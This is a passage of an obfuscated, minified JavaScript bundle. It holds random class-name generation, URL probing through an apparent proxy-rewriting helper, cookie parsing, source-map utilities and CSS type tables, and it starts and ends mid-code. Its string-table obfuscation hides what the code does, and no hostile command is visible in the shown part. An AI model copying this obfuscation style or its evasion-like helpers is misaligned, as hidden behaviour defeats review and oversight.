0===n.g[e]?null:n.g[e][o(1263)]:null===(s=t[e])||void 0===s?void 0:s[o(1263)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(942)](n.g[e][s(1263)],o);{var a;const n=s(4154)===e[s(3769)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1263)];return n?t[s(3639)][s(942)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(4154)===e[s(3769)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1263)][o]:s(4154)===e[s(3769)]()?t[o]:s(3799)===e?null===(a=t[s(3799)])||void 0===a?void 0:a[o]:s(3562)===e?null===(c=t[s(3562)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1263)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3210)](Math[r(3743)]()*t),elem:function(t){const e=r;return t[this[e(535)](t[e(4180)])]},num:function(t,e){const n=r;return Math[n(3210)](Math[n(3743)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2560)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1667)](n(1189)[n(2239)](this[n(2560)](0,52)));return i[n(2779)]("")},className:function(){return this[r(1196)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2479)][n(1132)](e))return i=!1,i;if([n(2042),n(837),n(1763),n(464),n(3335),n(3930),n(424),n(2471),n(1687),n(2025),n(861),n(2533),n(3382)][n(1132)](e))return i=!0,i;if(e[n(2008)](n(2863))||e[n(2008)](n(959))||e[n(1002)](n(3282))||e[n(1002)](n(2826))||n(3359)===e)return i=!1,i;const o=new URL(e);o[n(2433)]="0."[n(3582)](o[n(2433)]),o[n(878)]=n(2865);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(460)](),endpoint:o[n(2327)]});try{const t=await Promise[n(3423)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3292),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2y;if(/https?:\/\/\d+\./i[e(1841)](t)){const n=new URL(t);n[e(2433)]=n[e(2433)][e(1876)](".")[e(1453)](1)[e(2779)]("."),t=n[e(2327)]}return t}function l(t,e){const n=a2y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1841)](t)?(r[n(2433)]=""[n(3582)](e,".")[n(3582)](r[n(2433)][n(1876)](".")[n(1453)](1)[n(2779)](".")),t=r[n(2327)]):(r[n(2433)]=""[n(3582)](e,".")[n(3582)](r[n(2433)]),t=r[n(2327)]),t}function u(t){const e=a2y;if(/https?:\/\/\d+\./i[e(1841)](t)){const n=new URL(t);return Number[e(865)](n[e(2433)][e(1876)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2y(4180)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2y;if(arguments[t(4180)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3794)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2520)](o,s),n=l,0))},has:n=>e[t(2999)](n),delete(r){const o=t;if(!e[o(2999)](r))return!1;const s=e[o(3794)](r);return e[o(3883)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3028)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2y;e.l=function(t,e,n){const s=a2y;var a=n||{},c=a[s(2893)]||i;if(s(1784)!=typeof c)throw new TypeError(s(2883));if(!o[s(1841)](t))throw new TypeError(s(1014));var l=c(e);if(l&&!o[s(1841)](l))throw new TypeError(s(2091));var u=t+"="+l;if(null!=a[s(2996)]){var d=a[s(2996)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3462));u+=s(2005)+Math[s(3210)](d)}if(a[s(2449)]){if(!o[s(1841)](a[s(2449)]))throw new TypeError(s(1689));u+=s(2089)+a[s(2449)]}if(a[s(2607)]){if(!o[s(1841)](a[s(2607)]))throw new TypeError(s(1393));u+=s(2887)+a[s(2607)]}if(a[s(1532)]){var h=a[s(1532)];if(!function(t){const e=s;return e(2272)===r[e(2100)](t)||t instanceof Date}(h)||isNaN(h[s(537)]()))throw new TypeError(s(1995));u+=s(1179)+h[s(1835)]()}if(a[s(2144)]&&(u+=s(679)),a[s(1842)]&&(u+=s(3032)),a[s(576)]&&(u+=s(3220)),a[s(2521)])switch(s(4165)==typeof a[s(2521)]?a[s(2521)][s(3769)]():a[s(2521)]){case s(4008):u+=s(2905);break;case s(754):u+=s(2394);break;case s(3067):u+=s(1700);break;default:throw new TypeError(s(2519))}if(a[s(1886)])switch(s(4165)==typeof a[s(1886)]?a[s(1886)][s(3769)]():a[s(1886)]){case!0:u+=s(3308);break;case s(471):u+=s(443);break;case s(2174):u+=s(3308);break;case s(3669):u+=s(3084);break;default:throw new TypeError(s(1864))}return u};var r=Object[n(1263)][n(460)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2y;return e(4165)==typeof t&&!!t[e(1078)]()}function o(t,e){const o=a2y;var i=t[o(1876)](";")[o(2900)](r),s=function(t){const e=o;var n="",r="",i=t[e(1876)]("=");return i[e(4180)]>1?(n=i[e(3242)](),r=i[e(2779)]("=")):r=t,{name:n,value:r}}(i[o(3242)]()),a=s[o(2003)],c=s[o(3908)];e=e?Object[o(1693)]({},n,e):n;try{c=e[o(1175)]?decodeURIComponent(c):c}catch(t){console[o(761)](o(1998)+c+o(3936),t)}var l={name:a,value:c};return i[o(3024)]((function(t){const e=o;var n=t[e(1876)]("="),r=n[e(3242)]()[e(3538)]()[e(3769)](),i=n[e(2779)]("=");e(1532)===r?l[e(1532)]=new Date(i):e(2166)===r?l[e(2996)]=parseInt(i,10):e(1842)===r?l[e(1842)]=!0:e(1451)===r?l[e(2144)]=!0:e(2774)===r?l[e(1886)]=i:e(576)===r?l[e(576)]=!0:l[r]=i})),l}function i(t,e){const i=a2y;if(e=e?Object[i(1693)]({},n,e):n,!t)return e[i(515)]?{}:[];if(t[i(3295)])if(i(1784)==typeof t[i(3295)][i(1553)])t=t[i(3295)][i(1553)]();else if(t[i(3295)][i(1170)])t=t[i(3295)][i(1170)];else{var s=t[i(3295)][Object[i(1972)](t[i(3295)])[i(2353)]((function(t){const e=i;return e(1170)===t[e(3769)]()}))];s||!t[i(3295)][i(3809)]||e[i(3066)]||console[i(3717)](i(1902)),t=s}return Array[i(1888)](t)||(t=[t]),e[i(515)]?t[i(2900)](r)[i(2511)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2003)]]=s,t}),{}):t[i(2900)](r)[i(515)]((function(t){return o(t,e)}))}t[e(2918)]=i,t[e(2918)][e(4116)]=i,t[e(2918)][e(3986)]=o,t[e(2918)][e(3774)]=function(t){const n=e;if(Array[n(1888)](t))return t;if(n(4165)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4180)]&&/\s/[e(1841)](t[e(2239)](l));)l+=1;return l<t[e(4180)]}for(;l<t[n(4180)];){for(r=l,a=!1;u();)if(","===(o=t[n(2239)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4180)]&&"="!==(o=t[n(2239)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4180)]&&"="===t[n(2239)](l)?(a=!0,l=s,c[n(1667)](t[n(2522)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4180)])&&c[n(1667)](t[n(2522)](r,t[n(4180)]))}return c}},7367:(t,e,n)=>{const r=a2y;var o=n(9155),i=Object[r(1263)][r(2416)],s=r(1072)!=typeof Map;function a(){const t=r;this[t(4166)]=[],this[t(1308)]=s?new Map:Object[t(571)](null)}a[r(3704)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4180)];i<s;i++)o[n(3297)](t[i],e);return o},a[r(1263)][r(864)]=function(){const t=r;return s?this[t(1308)][t(864)]:Object[t(2873)](this[t(1308)])[t(4180)]},a[r(1263)][r(3297)]=function(t,e){const n=r;var a=s?t:o[n(1236)](t),c=s?this[n(2999)](t):i[n(2100)](this[n(1308)],a),l=this[n(4166)][n(4180)];c&&!e||this[n(4166)][n(1667)](t),c||(s?this[n(1308)][n(2520)](t,l):this[n(1308)][a]=l)},a[r(1263)][r(2999)]=function(t){const e=r;if(s)return this[e(1308)][e(2999)](t);var n=o[e(1236)](t);return i[e(2100)](this[e(1308)],n)},a[r(1263)][r(601)]=function(t){const e=r;if(s){var n=this[e(1308)][e(3794)](t);if(n>=0)return n}else{var a=o[e(1236)](t);if(i[e(2100)](this[e(1308)],a))return this[e(1308)][a]}throw new Error('"'+t+e(1480))},a[r(1263)].at=function(t){const e=r;if(t>=0&&t<this[e(4166)][e(4180)])return this[e(4166)][t];throw new Error(e(870)+t)},a[r(1263)][r(2539)]=function(){const t=r;return this[t(4166)][t(1453)]()},e.C=a},540:(t,e,n)=>{const r=a2y;var o=n(7476);e[r(2893)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2893)](n)}while(a>0);return s},e[r(4149)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4180)],d=0,h=0;do{if(e>=u)throw new Error(i(3375));if(-1===(a=o[i(4149)](t[i(3156)](e++))))throw new Error(i(3924)+t[i(2239)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3908)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1711)]=e}},7476:(t,e)=>{const n=a2y;var r=n(2106)[n(1876)]("");e[n(2893)]=function(t){const e=n;if(0<=t&&t<r[e(4180)])return r[t];throw new TypeError(e(2683)+t)},e[n(4149)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2y;var o=n(9155);function i(){const t=a2y;this[t(4166)]=[],this[t(2901)]=!0,this[t(3583)]={generatedLine:-1,generatedColumn:0}}i[r(1263)][r(1846)]=function(t,e){const n=r;this[n(4166)][n(3024)](t,e)},i[r(1263)][r(3297)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3583)])[e(2375)],a=i[e(2375)],c=n[e(2321)],l=i[e(2321)],a>s||a==s&&l>=c||o[e(3240)](n,i)<=0?(this[e(3583)]=t,this[e(4166)][e(1667)](t)):(this[e(2901)]=!1,this[e(4166)][e(1667)](t))},i[r(1263)][r(2539)]=function(){const t=r;return this[t(2901)]||(this[t(4166)][t(2822)](o[t(3240)]),this[t(2901)]=!0),this[t(4166)]},e.P=i},241:(t,e,n)=>{const r=a2y;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2y;t||(t={}),this[e(1284)]=i[e(3875)](t,e(2939),null),this[e(2715)]=i[e(3875)](t,e(701),null),this[e(678)]=i[e(3875)](t,e(3128),!1),this[e(3138)]=i[e(3875)](t,e(3761),!1),this[e(2136)]=new s,this[e(1613)]=new s,this[e(1071)]=new a,this[e(3281)]=null}c[r(1263)][r(1358)]=3,c[r(3881)]=function(t,e){const n=r;var o=t[n(701)],s=new c(Object[n(1693)](e||{},{file:t[n(2939)],sourceRoot:o}));return t[n(1865)]((function(t){const e=n;var r={generated:{line:t[e(2375)],column:t[e(2321)]}};null!=t[e(3659)]&&(r[e(3659)]=t[e(3659)],null!=o&&(r[e(3659)]=i[e(1474)](o,r[e(3659)])),r[e(3385)]={line:t[e(440)],column:t[e(774)]},null!=t[e(2003)]&&(r[e(2003)]=t[e(2003)])),s[e(2742)](r)})),t[n(2828)][n(3024)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1474)](o,e)),s[r(2136)][r(2999)](a)||s[r(2136)][r(3297)](a);var c=t[r(2265)](e);null!=c&&s[r(3898)](e,c)})),s},c[r(1263)][r(2742)]=function(t){const e=r;var n=i[e(3875)](t,e(1195)),o=i[e(3875)](t,e(3385),null),s=i[e(3875)](t,e(3659),null),a=i[e(3875)](t,e(2003),null);(this[e(678)]||!1!==this[e(3959)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2136)][e(2999)](s)||this[e(2136)][e(3297)](s)),null!=a&&(a=String(a),this[e(1613)][e(2999)](a)||this[e(1613)][e(3297)](a)),this[e(1071)][e(3297)]({generatedLine:n[e(2434)],generatedColumn:n[e(811)],originalLine:null!=o&&o[e(2434)],originalColumn:null!=o&&o[e(811)],source:s,name:a}))},c[r(1263)][r(3898)]=function(t,e){const n=r;var o=t;null!=this[n(2715)]&&(o=i[n(1474)](this[n(2715)],o)),null!=e?(this[n(3281)]||(this[n(3281)]=Object[n(571)](null)),this[n(3281)][i[n(1236)](o)]=e):this[n(3281)]&&(delete this[n(3281)][i[n(1236)](o)],0===Object[n(1972)](this[n(3281)])[n(4180)]&&(this[n(3281)]=null))},c[r(1263)][r(746)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2939)])throw new Error(o(2544));a=t[o(2939)]}var c=this[o(2715)];null!=c&&(a=i[o(1474)](c,a));var l=new s,u=new s;this[o(1071)][o(1846)]((function(e){const r=o;if(e[r(3659)]===a&&null!=e[r(440)]){var s=t[r(711)]({line:e[r(440)],column:e[r(774)]});null!=s[r(3659)]&&(e[r(3659)]=s[r(3659)],null!=n&&(e[r(3659)]=i[r(2779)](n,e[r(3659)])),null!=c&&(e[r(3659)]=i[r(1474)](c,e[r(3659)])),e[r(440)]=s[r(2434)],e[r(774)]=s[r(811)],null!=s[r(2003)]&&(e[r(2003)]=s[r(2003)]))}var d=e[r(3659)];null==d||l[r(2999)](d)||l[r(3297)](d);var h=e[r(2003)];null==h||u[r(2999)](h)||u[r(3297)](h)}),this),this[o(2136)]=l,this[o(1613)]=u,t[o(2828)][o(3024)]((function(e){const r=o;var s=t[r(2265)](e);null!=s&&(null!=n&&(e=i[r(2779)](n,e)),null!=c&&(e=i[r(1474)](c,e)),this[r(3898)](e,s))}),this)},c[r(1263)][r(3959)]=function(t,e,n,o){const i=r;if(e&&i(2982)!=typeof e[i(2434)]&&i(2982)!=typeof e[i(811)]){var s=i(854);if(this[i(3138)])return i(1072)!=typeof console&&console[i(3717)]&&console[i(3717)](s),!1;throw new Error(s)}if((!(t&&i(2434)in t&&i(811)in t&&t[i(2434)]>0&&t[i(811)]>=0)||e||n||o)&&!(t&&i(2434)in t&&i(811)in t&&e&&i(2434)in e&&i(811)in e&&t[i(2434)]>0&&t[i(811)]>=0&&e[i(2434)]>0&&e[i(811)]>=0&&n)){if(s=i(3328)+JSON[i(3475)]({generated:t,source:n,original:e,name:o}),this[i(3138)])return i(1072)!=typeof console&&console[i(3717)]&&console[i(3717)](s),!1;throw new Error(s)}},c[r(1263)][r(1594)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1071)][t(2539)](),g=0,y=p[t(4180)];g<y;g++){if(e="",(n=p[g])[t(2375)]!==l)for(c=0;n[t(2375)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3240)](n,p[g-1]))continue;e+=","}e+=o[t(2893)](n[t(2321)]-c),c=n[t(2321)],null!=n[t(3659)]&&(a=this[t(2136)][t(601)](n[t(3659)]),e+=o[t(2893)](a-f),f=a,e+=o[t(2893)](n[t(440)]-1-d),d=n[t(440)]-1,e+=o[t(2893)](n[t(774)]-u),u=n[t(774)],null!=n[t(2003)]&&(s=this[t(1613)][t(601)](n[t(2003)]),e+=o[t(2893)](s-h),h=s)),m+=e}return m},c[r(1263)][r(3868)]=function(t,e){const n=r;return t[n(515)]((function(t){const r=n;if(!this[r(3281)])return null;null!=e&&(t=i[r(1474)](e,t));var o=i[r(1236)](t);return Object[r(1263)][r(2416)][r(2100)](this[r(3281)],o)?this[r(3281)][o]:null}),this)},c[r(1263)][r(3947)]=function(){const t=r;var e={version:this[t(1358)],sources:this[t(2136)][t(2539)](),names:this[t(1613)][t(2539)](),mappings:this[t(1594)]()};return null!=this[t(1284)]&&(e[t(2939)]=this[t(1284)]),null!=this[t(2715)]&&(e[t(701)]=this[t(2715)]),this[t(3281)]&&(e[t(3023)]=this[t(3868)](e[t(2828)],e[t(701)])),e},c[r(1263)][r(460)]=function(){const t=r;return JSON[t(3475)](this[t(3947)]())},e.x=c},9155:(t,e)=>{const n=a2y;e[n(3875)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4180)])return r;throw new Error('"'+e+o(555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(4027)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3750)]&&(r+=t[e(3750)]+":"),r+="//",t[e(2733)]&&(r+=t[e(2733)]+"@"),t[e(2433)]&&(r+=t[e(2433)]),t[e(1969)]&&(r+=":"+t[e(1969)]),t[e(2607)]&&(r+=t[e(2607)]),r}e[n(2736)]=i,e[n(2037)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2607)])return t;o=a[r(2607)]}for(var c=e[r(1520)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(601)]("/",u))){l[r(1667)](o[r(1453)](u));break}for(l[r(1667)](o[r(1453)](u,d));d<o[r(4180)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4180)]-1;d>=0;d--)"."===(h=l[d])?l[r(1424)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1424)](d+1,f),f=0):(l[r(1424)](d,2),f--));return""===(o=l[r(2779)]("/"))&&(o=c?"/":"."),a?(a[r(2607)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4180)];r++)if(c[r][e(456)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1691)]}var i=a(t);return c[e(2928)]({input:t,result:i}),c[e(4180)]>32&&c[e(3722)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2607)]||"/"),a&&!a[r(3750)])return c&&(a[r(3750)]=c[r(3750)]),s(a);if(a||e[r(4027)](o))return e;if(c&&!c[r(2433)]&&!c[r(2607)])return c[r(2433)]=e,s(c);var u="/"===e[r(2239)](0)?e:l(t[r(658)](/\/+$/,"")+"/"+e);return c?(c[r(2607)]=u,s(c)):u}e[n(2960)]=l,e[n(2779)]=u,e[n(1520)]=function(t){const e=n;return"/"===t[e(2239)](0)||r[e(1841)](t)},e[n(1474)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(658)](/\/$/,"");for(var o=0;0!==e[r(601)](t+"/");){var i=t[r(1748)]("/");if(i<0)return e;if((t=t[r(1453)](0,i))[r(4027)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2779)](r(3477))+e[r(2169)](t[r(4180)]+1)};var d=!(n(3878)in Object[n(571)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4180)];if(r<9)return!1;if(95!==t[e(3156)](r-1)||95!==t[e(3156)](r-2)||111!==t[e(3156)](r-3)||116!==t[e(3156)](r-4)||111!==t[e(3156)](r-5)||114!==t[e(3156)](r-6)||112!==t[e(3156)](r-7)||95!==t[e(3156)](r-8)||95!==t[e(3156)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3156)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1236)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1881)]=d?h:function(t){const e=n;return f(t)?t[e(1453)](1):t},e[n(2813)]=function(t,e,r){const o=n;var i=m(t[o(3659)],e[o(3659)]);return 0!==i||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])||r||0!=(i=t[o(2321)]-e[o(2321)])||0!=(i=t[o(2375)]-e[o(2375)])?i:m(t[o(2003)],e[o(2003)])},e[n(1889)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])||r||0!=(i=t[o(2321)]-e[o(2321)])||0!=(i=t[o(2375)]-e[o(2375)])?i:m(t[o(2003)],e[o(2003)])},e[n(1438)]=function(t,e,r){const o=n;var i=t[o(2375)]-e[o(2375)];return 0!==i||0!=(i=t[o(2321)]-e[o(2321)])||r||0!==(i=m(t[o(3659)],e[o(3659)]))||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])?i:m(t[o(2003)],e[o(2003)])},e[n(849)]=function(t,e,r){const o=n;var i=t[o(2321)]-e[o(2321)];return 0!==i||r||0!==(i=m(t[o(3659)],e[o(3659)]))||0!=(i=t[o(440)]-e[o(440)])||0!=(i=t[o(774)]-e[o(774)])?i:m(t[o(2003)],e[o(2003)])},e[n(3240)]=function(t,e){const r=n;var o=t[r(2375)]-e[r(2375)];return 0!==o||0!=(o=t[r(2321)]-e[r(2321)])||0!==(o=m(t[r(3659)],e[r(3659)]))||0!=(o=t[r(440)]-e[r(440)])||0!=(o=t[r(774)]-e[r(774)])?o:m(t[r(2003)],e[r(2003)])},e[n(3459)]=function(t){const e=n;return JSON[e(4116)](t[e(658)](/^\)]}'[^\n]*\n/,""))},e[n(3436)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4180)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3940));if(a[o(2607)]){var c=a[o(2607)][o(1748)]("/");c>=0&&(a[o(2607)]=a[o(2607)][o(2522)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2y;return(r=e(1784)==typeof Symbol&&e(1440)==typeof Symbol[e(1202)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1784)==typeof Symbol&&t[n(2093)]===Symbol&&t!==Symbol[n(1263)]?n(1440):typeof t})(t)}function o(t,e,n){const o=a2y;return i=function(t){const e=a2y;if(e(1279)!=r(t)||!t)return t;var n=t[Symbol[e(1879)]];if(void 0!==n){var o=n[e(2100)](t,e(4165));if(e(1279)!=r(o))return o;throw new TypeError(e(2847))}return String(t)}(e),(e=o(1440)==r(i)?i:i+"")in t?Object[o(4039)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(465),r(2147),r(2360),r(1041),r(1356)],units:{angle:[r(431),r(2237),r(1114),r(1346)],decibel:["db"],flex:["fr"],frequency:["hz",r(1877)],length:["cm","mm","q","in","pt","pc","px","em",r(2761),"ex",r(3950),r(3899),r(4112),"ch",r(3271),"ic",r(2784),"lh",r(3178),"vw",r(1062),r(1219),r(2597),"vh",r(4071),r(3027),r(3184),"vi",r(1043),r(1350),r(2652),"vb",r(1500),r(1318),r(1913),r(1836),r(1055),r(1237),r(2109),r(2345),r(4115),r(2028),r(1456),r(1091),r(2952),r(895),r(940),r(3576),r(3302)],resolution:[r(3577),r(591),r(3324),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(4102),"absolute-size":r(1292),"acos()":r(1634),"alpha-value":r(3693),"angle-percentage":r(3818),"angular-color-hint":r(3894),"angular-color-stop":r(1628),"angular-color-stop-list":r(3245),"animateable-feature":r(1584),"asin()":r(3822),"atan()":r(3752),"atan2()":r(3432),attachment:r(3673),"attr()":r(483),"attr-matcher":r(2441),"attr-modifier":r(3896),"attribute-selector":r(937),"auto-repeat":r(3608),"auto-track-list":r(1167),axis:r(1235),"baseline-position":r(2224),"basic-shape":r(3483),"bg-image":r(2165),"bg-layer":r(765),"bg-position":r(2235),"bg-size":r(3687),"blur()":r(616),"blend-mode":r(1282),box:r(1245),"brightness()":r(659),"calc()":r(595),"calc-sum":r(2221),"calc-product":r(3523),"calc-value":r(753),"calc-constant":r(3833),"cf-final-image":r(4179),"cf-mixing-image":r(1931),"circle()":r(1021),"clamp()":r(819),"class-selector":r(617),"clip-source":r(1171),color:r(2573),"color-stop":r(3534),"color-stop-angle":r(1578),"color-stop-length":r(699),"color-stop-list":r(2698),"color-interpolation-method":r(876),combinator:r(486),"common-lig-values":r(1295),"compat-auto":r(3715),"composite-style":r(2872),"compositing-operator":r(846),"compound-selector":r(1562),"compound-selector-list":r(2175),"complex-selector":r(2285),"complex-selector-list":r(1776),"conic-gradient()":r(949),"contextual-alt-values":r(759),"content-distribution":r(3573),"content-list":r(2029),"content-position":r(1645),"content-replacement":r(3296),"contrast()":r(697),"cos()":r(2001),counter:r(1429),"counter()":r(3598),"counter-name":r(884),"counter-style":r(3817),"counter-style-name":r(884),"counters()":r(3690),"cross-fade()":r(2557),"cubic-bezier-timing-function":r(1674),"deprecated-system-color":r(663),"discretionary-lig-values":r(737),"display-box":r(2199),"display-inside":r(3488),"display-internal":r(2703),"display-legacy":r(1544),"display-listitem":r(2170),"display-outside":r(764),"drop-shadow()":r(1377),"east-asian-variant-values":r(2201),"east-asian-width-values":r(559),"element()":r(4081),"ellipse()":r(3525),"ending-shape":r(862),"env()":r(3356),"exp()":r(2979),"explicit-track-list":r(4086),"family-name":r(1937),"feature-tag-value":r(1787),"feature-type":r(2876),"feature-value-block":r(1291),"feature-value-block-list":r(1666),"feature-value-declaration":r(964),"feature-value-declaration-list":r(2188),"feature-value-name":r(884),"fill-rule":r(1751),"filter-function":r(4051),"filter-function-list":r(3535),"final-bg-layer":r(3905),"fixed-breadth":r(2380),"fixed-repeat":r(2236),"fixed-size":r(906),"font-stretch-absolute":r(3975),"font-variant-css21":r(3424),"font-weight-absolute":r(3891),"frequency-percentage":r(2107),"general-enclosed":r(3923),"generic-family":r(611),"generic-name":r(1591),"geometry-box":r(3379),gradient:r(1797),"grayscale()":r(2205),"grid-line":r(469),"historical-lig-values":r(4082),"hsl()":r(666),"hsla()":r(1317),hue:r(3261),"hue-rotate()":r(2536),"hue-interpolation-method":r(3699),"hwb()":r(2820),"hypot()":r(3304),image:r(2525),"image()":r(2124),"image-set()":r(1981),"image-set-option":r(1468),"image-src":r(687),"image-tags":r(1024),"inflexible-breadth":r(1231),"inset()":r(2162),"invert()":r(3320),"keyframes-name":r(2391),"keyframe-block":r(1893),"keyframe-block-list":r(843),"keyframe-selector":r(541),"lab()":r(3129),"layer()":r(3849),"layer-name":r(2810),"lch()":r(1548),"leader()":r(810),"leader-type":r(436),"length-percentage":r(1571),"light-dark()":r(2981),"line-names":r(3303),"line-name-list":r(562),"line-style":r(3958),"line-width":r(844),"linear-color-hint":r(2380),"linear-color-stop":r(2355),"linear-gradient()":r(2689),"log()":r(1229),"mask-layer":r(1529),"mask-position":r(1623),"mask-reference":r(3355),"mask-source":r(1171),"masking-mode":r(3098),"matrix()":r(690),"matrix3d()":r(1926),"max()":r(2424),"media-and":r(4187),"media-condition":r(3643),"media-condition-without-or":r(3974),"media-feature":r(732),"media-in-parens":r(3130),"media-not":r(821),"media-or":r(2512),"media-query":r(792),"media-query-list":r(2709),"media-type":r(2692),"mf-boolean":r(2834),"mf-name":r(2692),"mf-plain":r(2406),"mf-range":r(3357),"mf-value":r(3025),"min()":r(1316),"minmax()":r(2731),"mod()":r(2612),"name-repeat":r(4003),"named-color":r(3080),"namespace-prefix":r(2692),"ns-prefix":r(3097),"number-percentage":r(3693),"numeric-figure-values":r(2910),"numeric-fraction-values":r(1542),"numeric-spacing-values":r(2737),nth:r(2776),"opacity()":r(2385),"overflow-position":r(1765),"outline-radius":r(1571),"page-body":r(4011),"page-margin-box":r(2596),"page-margin-box-type":r(3711),"page-selector-list":r(1610),"page-selector":r(2451),"page-size":r(1472),"path()":r(4121),"paint()":r(4103),"perspective()":r(1702),"polygon()":r(3790),"polar-color-space":r(3854),position:r(3121),"pow()":r(1011),"pseudo-class-selector":r(3876),"pseudo-element-selector":r(3195),"pseudo-page":r(3319),quote:r(1081),"radial-gradient()":r(3957),ratio:r(3808),"ray()":r(568),"ray-size":r(2300),"rectangular-color-space":r(4169),"relative-selector":r(2357),"relative-selector-list":r(2468),"relative-size":r(1586),"rem()":r(3481),"repeat-style":r(2135),"repeating-conic-gradient()":r(1249),"repeating-linear-gradient()":r(2270),"repeating-radial-gradient()":r(2578),"reversed-counter-name":r(4089),"rgb()":r(3995),"rgba()":r(918),"rotate()":r(2163),"rotate3d()":r(651),"rotateX()":r(2103),"rotateY()":r(2946),"rotateZ()":r(2284),"round()":r(3610),"rounding-strategy":r(1833),"saturate()":r(4005),"scale()":r(3732),"scale3d()":r(2772),"scaleX()":r(2490),"scaleY()":r(924),"scaleZ()":r(3114),"scroll()":r(2974),scroller:r(2769),"self-position":r(2844),"shape-radius":r(2547),"sign()":r(467),"skew()":r(2120),"skewX()":r(1650),"skewY()":r(3955),"sepia()":r(3801),shadow:r(1979),"shadow-t":r(1028),shape:r(1963),"shape-box":r(689),"side-or-corner